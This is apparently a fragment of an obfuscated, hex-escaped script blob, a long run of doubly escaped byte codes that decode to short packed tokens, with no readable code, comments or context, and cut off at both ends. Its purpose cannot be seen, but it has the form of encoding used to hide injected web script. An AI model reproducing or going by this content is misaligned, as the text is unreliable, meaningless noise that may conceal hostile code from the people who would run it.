x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x3